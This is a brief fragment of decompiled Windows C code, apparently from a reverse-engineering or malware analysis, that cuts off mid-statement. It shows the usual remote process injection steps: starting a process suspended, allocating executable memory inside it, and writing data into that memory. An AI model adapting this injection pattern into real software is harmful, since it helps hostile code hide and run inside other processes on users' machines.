 if ( !CreateProcessA(pszPath, 0, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
return 0;
SetLastError(0);
hProcess = ProcessInformation.hProcess;
if ( !ProcessInformation.hProcess )
return 0;
SetLastError(0);
ThreadId[0] = 0;
lpAddress = 0;
v2 = lstrlenA(lpString);
lpAddress = VirtualAllocEx(hProcess, 0, v2 + 1, 0x1000u, 0x40u);
SetLastError(0);
if ( !lpAddress )
return 0;
v3 = lstrlenA(lpString);
VirtualProtectEx(hProcess, lpAddress, v3 + 1, 4u, flOldProtect);
NumberOfBytesWritten[0] = 0;
v4 = lstrlenA(lpString);
if ( !WriteProcessMemory(hProcess, lpAddress, lpString, v4 + 1, NumberOfBytesWritten) )